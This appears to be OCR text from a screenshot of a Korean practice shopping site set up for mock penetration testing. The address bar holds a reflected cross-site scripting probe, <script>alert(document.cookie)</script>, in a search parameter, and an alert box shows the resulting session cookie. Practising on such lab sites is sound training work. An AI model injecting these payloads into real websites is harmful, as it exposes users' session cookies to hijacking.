 모의해킹용 쇼핑몰
주의 요함 | 192.168.0.129:82/search_result.asp?search=name&searchstring=<script>alert%28document.cookie%29<%2Fscript>
시크릿 모드
굿모닝Shop
goodmorningshop.co.kr
관리자
192.168.0.129:82 내용:
ASPSESSIONIDCQDADTTA=DCPPBFNBPIJDDEBJJMCCAABF
확인
· 로그아웃 | 마이페이지 | 장바구니 | 주문조회
쉽게 찾아오는 길
즐겨찾기추가
전체 카테고리
SEARC
CATEGORY
장바구니
0
오늘 본
상품
0
TOP